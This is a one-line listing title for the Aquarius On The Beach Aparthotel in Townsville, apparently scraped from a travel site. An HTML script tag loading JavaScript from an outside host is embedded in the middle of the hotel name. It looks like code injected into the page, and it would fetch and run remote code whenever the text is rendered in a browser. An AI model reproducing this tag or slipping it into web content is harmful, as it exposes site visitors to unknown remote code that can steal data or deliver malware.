 Aquarius On The Beach Aparthotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 1